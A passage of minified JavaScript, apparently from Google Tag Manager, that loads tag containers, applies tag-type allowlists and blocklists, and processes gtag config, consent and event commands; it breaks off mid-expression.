var Ny={},Oy=Object.freeze((Ny[K.m.Ze]=1,Ny[K.m.af]=1,Ny[K.m.Tb]=1,Ny[K.m.ff]=1,Ny[K.m.ei]=1,Ny[K.m.fi]=1,Ny[K.m.Mk]=1,Ny[K.m.Rg]=1,Ny[K.m.hf]=1,Ny[K.m.jf]=1,Ny[K.m.kf]=1,Ny[K.m.qa]=1,Ny[K.m.lf]=1,Ny[K.m.Fb]=1,Ny[K.m.wb]=1,Ny[K.m.Sg]=1,Ny[K.m.Gb]=1,Ny[K.m.xb]=1,Ny[K.m.Vb]=1,Ny[K.m.cb]=1,Ny[K.m.kb]=1,Ny[K.m.Ug]=1,Ny[K.m.qe]=1,Ny[K.m.Vg]=1,Ny[K.m.Wg]=1,Ny[K.m.Ha]=1,Ny[K.m.So]=1,Ny[K.m.Vo]=1,Ny[K.m.te]=1,Ny[K.m.mi]=1,Ny[K.m.yf]=1,Ny[K.m.yb]=1,Ny[K.m.Pc]=1,Ny[K.m.Qc]=1,Ny[K.m.lb]=1,Ny[K.m.zc]=1,Ny[K.m.Ac]=
1,Ny[K.m.Bc]=1,Ny[K.m.ye]=1,Ny[K.m.ya]=1,Ny[K.m.Ya]=1,Ny[K.m.pl]=1,Ny[K.m.ql]=1,Ny[K.m.rl]=1,Ny[K.m.sl]=1,Ny[K.m.Wb]=1,Ny[K.m.xd]=1,Ny[K.m.yd]=1,Ny[K.m.zd]=1,Ny[K.m.Bd]=1,Ny[K.m.qh]=1,Ny[K.m.Ca]=1,Ny[K.m.Uc]=1,Ny[K.m.Cd]=1,Ny[K.m.Ib]=1,Ny[K.m.Jb]=1,Ny[K.m.Pa]=1,Ny[K.m.Da]=1,Ny)),Py={},Qy=(Py[K.m.Lc]=1,Py[K.m.Pk]=1,Py[K.m.se]=1,Py[K.m.ef]=1,Py.oref=1,Py);function Ry(a,b,c,d){var e=Pc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function Sy(a,b,c,d,e){if(!mk(a)){d.loadExperiments=fj();pk(a,d,e);var f=Ty(a),g=function(){Wj().container[a]&&(Wj().container[a].state=3);Uy()},h={destinationId:a,endpoint:0};if(Hj())Ml(h,Ij()+"/"+Vy(f),void 0,g);else{var l=Mb(a,"GTM-"),n=Mj(),p=c?"/gtag/js":"/gtm.js",q=Wy(b,p+f);if(!q){var r=D(3)+p;n&&Fc&&l&&(r=Fc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=Ry("https://","http://",r+f)}Ml(h,q,void 0,g)}}}function Uy(){qk()||Ab(rk(),function(a,b){Xy(a,b.transportUrl,b.context);O(92)})}
function Xy(a,b,c,d){if(!ok(a))if(c.loadExperiments||(c.loadExperiments=fj()),qk()){var e=Wj(),f=Vj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:hk()},e.destinationArray[a]=[f]);Xj({ctid:a,isDestination:!0},d);O(91)}else{var g=Wj(),h=Vj(a);h?h.state=1:(h={context:c,state:1,parent:hk()},g.destinationArray[a]=[h]);Xj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(Hj()){var n="gtd"+Ty(a,!0);Ml(l,Ij()+"/"+Vy(n))}else{var p="/gtag/destination"+Ty(a,!0),q=Wy(b,p);q||(q=
Ry("https://","http://",D(3)+p));Ml(l,q)}}}function Ty(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Mb(a,"GTM-")||b)c=Q(130)?c+(Hj()?"&sc=1":"&cx=c"):c+"&cx=c";var e=c,f,g={Nn:hg(15),Rn:D(14)};f=pf(g);c=e+("&gtm="+f);Mj()&&(c+="&sign="+hj.Ti);var h=c,l=hg(54);if(l===1){if(h+="&fps=fc",Q(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}
function Vy(a){if(!Q(413))return a;var b=D(58);if(!b)return O(182),a;try{return rf(a,b)}catch(c){return O(183),a}}function Wy(a,b){if(!Q(419))return Kj(a,b);if(Lj()&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+rf(b,c)}catch(e){O(183)}return Jj(a,b)}};var Yy=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),Zy={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},$y={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},az="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function bz(){var a=Ap("gtm.allowlist")||Ap("gtm.whitelist");a&&O(9);lj&&(Q(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);Yy.test(w.location&&w.location.hostname)&&(lj?O(116):(O(117),gg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Lb(Eb(a),Zy),c=Ap("gtm.blocklist")||Ap("gtm.blacklist");c||(c=Ap("tagTypeBlacklist"))&&O(3);c?O(8):c=[];Yy.test(w.location&&w.location.hostname)&&(c=Eb(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Eb(c).indexOf("google")>=0&&O(2);var d=c&&Lb(Eb(c),$y),e={};return function(f){var g=f&&f[tf.Ta];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=pj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if(lj&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){O(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var t=yb(d,h||[]);t&&
O(10);q=t}}var u=!l||q;!u&&(h.indexOf("sandboxedScripts")===-1?0:lj&&h.indexOf("cmpPartners")>=0?!cz():b&&b.indexOf("sandboxedScripts")!==-1?0:yb(d,az))&&(u=!0);return e[g]=u}}function cz(){var a=xg(Bg.D,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var dz=function(){this.J=0;this.D={}};dz.prototype.addListener=function(a,b,c){var d=++this.J;this.D[a]=this.D[a]||{};this.D[a][String(d)]={listener:b,We:c};return d};dz.prototype.removeListener=function(a,b){var c=this.D[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var fz=function(a,b){var c=[];Ab(ez.D[a],function(d,e){c.indexOf(e.listener)<0&&(e.We===void 0||b.indexOf(e.We)>=0)&&c.push(e.listener)});return c};function gz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:dk()}};function hz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var jz=function(a,b){this.D=!1;this.U=[];this.eventData={tags:[]};this.W=!1;this.J=this.R=0;iz(this,a,b)},kz=function(a,b,c,d){if(jj.hasOwnProperty(b)||b==="__zone")return-1;var e={};td(d)&&(e=ud(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},lz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},mz=function(a){if(!a.D){for(var b=a.U,c=0;c<b.length;c++)b[c]();a.D=!0;a.U.length=0}},iz=function(a,b,c){b!==void 0&&a.hg(b);c&&w.setTimeout(function(){mz(a)},
Number(c))};jz.prototype.hg=function(a){var b=this,c=Jb(function(){Vc(function(){a(D(5),b.eventData)})});this.D?c():this.U.push(c)};var nz=function(a){a.R++;return Jb(function(){a.J++;a.W&&a.J>=a.R&&mz(a)})},oz=function(a){a.W=!0;a.J>=a.R&&mz(a)};var pz={};function qz(){return w[rz()]}var sz=function(a){if(bm()){var b=qz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},tz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Ea.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Gb());b[c]=d}return b[c]};
function rz(){return w.GoogleAnalyticsObject||"ga"}function uz(){var a=D(5);}
function vz(a,b){return function(){var c=qz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Bz=["es","1"],Cz={},Dz={};function Ez(a,b){if(Pk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Cz[a]=[["e",c],["eid",a]];Up(a)}}function Fz(a){var b=a.eventId,c=a.Gg;if(!Cz[b])return[];var d=[];Dz[b]||d.push(Bz);d.push.apply(d,Aa(Cz[b]));c&&(Dz[b]=!0);return d};var Gz={};function Hz(a,b,c){Gz[a]!=null||(Gz[a]={});var d;(d=Gz[a])[c]!=null||(d[c]={});Gz[a][c][b]=(Gz[a][c][b]||0)+1};var Iz={},Jz={};function Kz(a,b,c){if(Pk&&b){var d=Mk(b);Iz[a]=Iz[a]||[];Iz[a].push(c+d);var e=b[tf.Ta];if(!e)throw Error("Error: No function name given for function call.");var f=(Vf[e]?"1":"2")+d;Jz[a]=Jz[a]||[];Jz[a].push(f);Up(a)}}function Lz(a){var b=a.eventId,c=a.Gg,d=[],e=Iz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Jz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Iz[b],delete Jz[b]);return d};function Mz(a,b,c){c=c===void 0?!1:c;Nz().addRestriction(0,a,b,c)}function Oz(a,b,c){c=c===void 0?!1:c;Nz().addRestriction(1,a,b,c)}function Pz(){var a=dk();return Nz().getRestrictions(1,a)}var Qz=function(){this.container={};this.D={}},Rz=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
Qz.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=Rz(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
Qz.prototype.getRestrictions=function(a,b){var c=Rz(this,b);if(a===0){var d,e;return[].concat(Aa((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),Aa((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(Aa((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),Aa((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
Qz.prototype.getExternalRestrictions=function(a,b){var c=Rz(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};Qz.prototype.removeExternalRestrictions=function(a){var b=Rz(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function Nz(){return lo("r",function(){return new Qz})};function Sz(a,b,c,d){var e=Tf[a],f=Tz(a,b,c,d);if(!f)return null;var g=eg(e[tf.Lm],c,[]);if(g&&g.length){var h=g[0];f=Sz(h.index,{onSuccess:f,onFailure:h.sn===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Tz(a,b,c,d){function e(){function x(){Rm(3);var M=Hb()-I;gz(1,a,Tf[a][tf.uh]);Kz(c.id,f,"7");lz(c.Yc,E,"exception",M);Q(109)&&Bx(c,f,Vw.P.Vi);H||(H=!0,h())}if(f[tf.Qp])h();else{var y=dg(f,c,[]),z=y[tf.lo];if(z!=null)for(var C=0;C<z.length;C++)if(!$n(z[C])){h();return}var E=kz(c.Yc,String(f[tf.Ta]),Number(f[tf.Fh]),y[tf.METADATA]),H=!1;y.vtp_gtmOnSuccess=function(){if(!H){H=!0;var M=Hb()-I;Kz(c.id,Tf[a],"5");lz(c.Yc,E,"success",M);Q(109)&&Bx(c,f,Vw.P.Xi);g()}};y.vtp_gtmOnFailure=function(){if(!H){H=
!0;var M=Hb()-I;Kz(c.id,Tf[a],"6");lz(c.Yc,E,"failure",M);Q(109)&&Bx(c,f,Vw.P.Wi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Kz(c.id,f,"1");Q(109)&&Ax(c,f);var I=Hb();try{fg(y,{event:c,index:a,type:1})}catch(M){x(M)}Q(109)&&Bx(c,f,Vw.P.Vm)}}var f=Tf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=eg(f[tf.Wm],c,[]);if(n&&n.length){var p=n[0],q=Sz(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.sn===2?l:q}if(f[tf.Cm]||f[tf.Sp]){var r=f[tf.Cm]?Uf:c.rs,t=g,u=h;if(!r[a]){var v=Uz(a,r,Jb(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](t,u)}}return e}function Uz(a,b,c){var d=[],e=[];b[a]=Vz(d,e,c);return{onSuccess:function(){b[a]=Wz;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=Xz;for(var f=0;f<e.length;f++)e[f]()}}}function Vz(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function Wz(a){a()}function Xz(a,b){b()};var $z=function(a,b){for(var c=[],d=0;d<Tf.length;d++)if(a[d]){var e=Tf[d];var f=nz(b.Yc);try{var g=Sz(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[tf.Ta];if(!h)throw Error("Error: No function name given for function call.");var l=Vf[h];c.push({Wn:d,priorityOverride:(l?l.priorityOverride||0:0)||hz(e[tf.Ta],1)||0,execute:g})}else Yz(d,b),f()}catch(p){f()}}c.sort(Zz);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function aA(a,b){if(!ez)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=fz(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=nz(b);try{d[e](a,f)}catch(g){f()}}return!0}function Zz(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Wn,h=b.Wn;f=g>h?1:g<h?-1:0}return f}
function Yz(a,b){if(Pk){var c=function(d){var e=b.isBlocked(Tf[d])?"3":"4",f=eg(Tf[d][tf.Lm],b,[]);f&&f.length&&c(f[0].index);Kz(b.id,Tf[d],e);var g=eg(Tf[d][tf.Wm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var bA=!1,ez;function cA(){ez||(ez=new dz);return ez}
function dA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(Q(109)){}if(d==="gtm.js"){if(bA)return!1;bA=!0}var e=!1,f=Pz(),g=ud(a,null);if(!f.every(function(t){return t({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Ez(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:eA(g,e),rs:[],logMacroError:function(t,u,v){O(6);Rm(4);gz(2,u,v)},cachedModelValues:fA(),Yc:new jz(function(){if(Q(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};Q(109)&&xx(n.id);var p=qg(n);Q(109)&&yx(n.id);e&&(p=gA(p));Q(109)&&wx(b);var q=$z(p,n),r=aA(a,n.Yc);oz(n.Yc);d!=="gtm.js"&&d!=="gtm.sync"||uz();return hA(p,q)||r}function fA(){var a={};a.event=Fp("event",1);a.ecommerce=Fp("ecommerce",1);a.gtm=Fp("gtm");a.eventModel=Fp("eventModel");return a}
function eA(a,b){var c=bz();return function(d){var e=c(d);if((!lj||!Q(407))&&e)return!0;var f=d&&d[tf.Ta];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&lj&&Q(407)&&Pk&&Hz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=dk();g=Nz().getRestrictions(0,h);var l=a;b&&(l=ud(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=pj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var t=r.value;try{t({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(u){n=!0}}return n||
e}}function gA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Tf[c][tf.Ta]);if(ij[d]||Tf[c][tf.Tp]!==void 0||hz(d,2))b[c]=!0}return b}function hA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Tf[c]&&!jj[String(Tf[c][tf.Ta])])return!0;return!1};var iA=lg(61,2E3),bo=["ad_storage","analytics_storage"];function jA(a){a&&(a===2&&kA()===3&&(a=4),ko.gth={l:lA,s:a},fo(function(){var b=function(){qr("gtg_load_status",{status:a,expires:Date.now()+864E5})};ao()?b():fm(Jb(b),bo)},bo))}function mA(a){a=a===void 0?!1:a;if(Q(439)&&Lj()){var b=tr("gtg_load_status"),c=b.value,d=a&&ub(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&ub(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:kA()}}
function kA(){var a;return(a=ko.gth)==null?void 0:a.s}function nA(){kA()===1&&jA(3)}function lA(){jA(2)}function oA(){if(!mA(!0)){ko.gth={l:lA,s:1};var a=D(5),b=Mb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+D(3)+b+"?id="+a+"&gtg_health=1";Oc(c,nA,nA);w.setTimeout(nA,iA)}};function pA(){cA().addListener("gtm.init",function(a,b){dj.J=!0;if(Q(439)&&Lj()){var c=pm(Ql.ba.Dc);lm(c)?nm(c,oA):oA()}Cm();b()})};function qA(){if(ko.pscdl!==void 0)um(qm.aa.ai)===void 0&&tm(qm.aa.ai,ko.pscdl);else{var a=function(c){ko.pscdl=c;tm(qm.aa.ai,c)},b=function(){a("error")};try{Cc.cookieDeprecationLabel?(a("pending"),Cc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var rA=!1,sA=0,tA=[];function uA(a){if(!rA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){rA=!0;for(var e=0;e<tA.length;e++)Vc(tA[e])}tA.push=function(){for(var f=Ea.apply(0,arguments),g=0;g<f.length;g++)Vc(f[g]);return 0}}}function vA(){if(!rA&&sA<140){sA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");uA()}catch(c){w.setTimeout(vA,50)}}}
function wA(){var a=w;rA=!1;sA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")uA();else{Tc(A,"DOMContentLoaded",uA);Tc(A,"readystatechange",uA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&vA()}Tc(a,"load",uA)}}function xA(a){rA?a():tA.push(a)};function yA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:qo()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function zA(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||cq.D[d];if(e)return e}}function AA(a){return!a.isGtmEvent||a.eventMetadata&&a.eventMetadata[R.C.ob]&&a.eventMetadata[R.C.Ua]!==dk()?!1:!0};var BA=!1;var CA=0;function DA(a){Rk&&a===void 0&&CA===0&&(zk("mcc","1"),CA=1)};var EA=function(){this.messages=[];this.D=[]};EA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=oa(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.D.length;g++)try{this.D[g](f)}catch(h){}};EA.prototype.listen=function(a){this.D.push(a)};
EA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};EA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function FA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[R.C.Ua]=D(6);GA().enqueue(a,b,c)}function HA(){var a=IA;GA().listen(a)}
function GA(){return lo("mb",function(){return new EA})};var JA=0,KA=0,LA={};var MA={},NA={};function OA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Kj:void 0,pj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Kj=wo(g,b),e.Kj){var h=bk();wb(h,function(r){return function(t){return r.Kj.destinationId===t}}(e))?c.push(g):d.push(g)}}else{var l=MA[g]||[];e.pj={};l.forEach(function(r){return function(t){r.pj[t]=!0}}(e));for(var n=ek(),p=0;p<n.length;p++)if(e.pj[n[p]]){c=c.concat(bk());break}var q=NA[g]||[];q.length&&(c=c.concat(q))}}return{Dj:c,Er:d}}
function PA(a){Ab(MA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function QA(a){Ab(NA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var RA=!1,SA=void 0,TA=void 0;function UA(a,b,c){var d=ud(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=ud(b,null);ud(c,e);FA(dp(ek()[0],e),a.eventId,d)};function VA(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=ud(b,null),b[K.m.xf]&&(d.eventCallback=b[K.m.xf]),b[K.m.bh]&&(d.eventTimeout=b[K.m.bh]));return d}
function WA(a,b){var c=a&&a[K.m.yd];c===void 0&&(c=Ap(K.m.yd,2),c===void 0&&(c="default"));if(tb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?tb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=OA(d,b.isGtmEvent),f=e.Dj,g=e.Er;if(g.length)for(var h=zA(a),l=0;l<g.length;l++){var n=wo(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Vj(n.destinationId))==null?void 0:q.state)===0||Xy(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Dj:xo(f,b.isGtmEvent),
oq:xo(r,b.isGtmEvent)}}}
var XA={},YA=(XA.config=function(a,b){var c=yA(a,b);if(!(a.length<2)&&tb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!td(a[2])||a.length>3)return;d=a[2]}var e=wo(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!gg(7)){var l=gk(hk());if(sk(l)){var n=l.parent,p=n.isDestination;h={Ir:gk(n),Br:p};break a}}h=void 0}var q=h;q&&(f=q.Ir,g=q.Br);Ez(c.eventId,"gtag.config");var r=e.destinationId,t=e.id!==r;if(t?bk().indexOf(r)===-1:ek().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Qc]){var u=zA(d);if(t)Xy(r,
u,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;SA?UA(b,v,SA):TA||(TA=ud(v,null))}else Sy(r,u,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var x;var y=d;TA?(UA(b,TA,y),x=!1):(!y[K.m.Cd]&&gg(11)&&SA||(SA=ud(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Rk&&(CA===1&&(wk.mcc=!1),CA=2);if(gg(11)&&!t&&!d[K.m.Cd]){var z=RA;RA=!0;var C=d,E=Object.keys(C).length>
0?2:1,H,I,M=(b==null?void 0:(I=b.originatingEntity)==null?void 0:I.originContainerId)||"";H=M?Mb(M,"GTM-")?3:2:1;if(z){if(O(184),KA===H||KA!==3&&H!==3||O(185),JA!==2&&E!==2||O(186),JA===2&&E===2){var fa;a:{var ba=LA,P=Object.keys(ba),S=Object.keys(C);if(P.length!==S.length)fa=!0;else{for(var na=m(P),la=na.next();!la.done;la=na.next()){var V=la.value;if(!C.hasOwnProperty(V)||ba[V]!==C[V]){fa=!0;break a}}fa=!1}}fa&&O(189)}}else JA=E,KA=H,LA=C;if(z)return}BA||O(43);if(!b.noTargetGroup)if(t){QA(e.id);
var U=e.id,ia=d[K.m.ih]||"default";ia=String(ia).split(",");for(var ta=0;ta<ia.length;ta++){var pa=NA[ia[ta]]||[];NA[ia[ta]]=pa;pa.indexOf(U)<0&&pa.push(U)}}else{PA(e.id);var Na=e.id,Sa=d[K.m.ih]||"default";Sa=Sa.toString().split(",");for(var nb=0;nb<Sa.length;nb++){var cb=MA[Sa[nb]]||[];MA[Sa[nb]]=cb;cb.indexOf(Na)<0&&cb.push(Na)}}delete d[K.m.ih];var Za=b.eventMetadata||{};Za.hasOwnProperty(R.C.Fd)||(Za[R.C.Fd]=!b.fromContainerExecution);b.eventMetadata=Za;delete d[K.m.xf];for(var Ob=t?[e.id]:bk(),
Pb=0;Pb<Ob.length;Pb++){var je=d,Dg=Ob[Pb],ke=ud(b,null),Qe=wo(Dg,ke.isGtmEvent);Qe&&cq.push("config",[je],Qe,ke)}}}}},XA.consent=function(a,b){if(a.length===3){O(39);var c=yA(a,b),d=a[1],e={},f=sn(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Kg?Array.isArray(h)?NaN:Number(h):g===K.m.oc?(Array.isArray(h)?h:[h]).map(tn):un(h)}b.fromContainerExecution||(e[K.m.Z]&&O(139),e[K.m.Ka]&&O(140));d==="default"?Wn(e):d==="update"?Yn(e,c):d==="declare"&&b.fromContainerExecution&&Vn(e)}},
XA.container_config=function(a,b){if(AA(b)&&a.length===3&&tb(a[1])&&td(a[2])){var c=a[2],d=wo(a[1],!0);if(d){var e=d.destinationId,f=ud(b,null),g=wo(e,f.isGtmEvent);g&&cq.push("container_config",[c],g,f)}}},XA.destination_config=function(a,b){if(AA(b)&&a.length===3&&tb(a[1])&&td(a[2])){var c=a[2],d=wo(a[1],!0);if(d){var e=d.destinationId,f=ud(b,null),g=wo(e,f.isGtmEvent);g&&cq.push("destination_config",[c],g,f)}}},XA.event=function(a,b){var c=a[1];if(!(a.length<2)&&tb(c)){var d=void 0;if(a.length>
2){if(!td(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=VA(c,d),f=yA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=WA(d,b);if(l){for(var n=l.Dj,p=l.oq,q=p.map(function(M){return M.id}),r=p.map(function(M){return M.destinationId}),t=n.map(function(M){return M.id}),u=m(bk()),v=u.next();!v.done;v=u.next()){var x=v.value;r.indexOf(x)<0&&t.push(x)}Ez(g,c);for(var y=m(t),z=y.next();!z.done;z=
y.next()){var C=z.value,E=ud(b,null),H=ud(d,null);delete H[K.m.xf];var I=E.eventMetadata||{};I.hasOwnProperty(R.C.Fd)||(I[R.C.Fd]=!E.fromContainerExecution);I[R.C.Qi]=q.slice();I[R.C.eg]=r.slice();E.eventMetadata=I;bq(c,H,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.yd]=q.join(","):delete e.eventModel[K.m.yd];BA||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata[R.C.Um]&&(b.noGtmEvent=!0);e.eventModel[K.m.Pc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},XA.get=
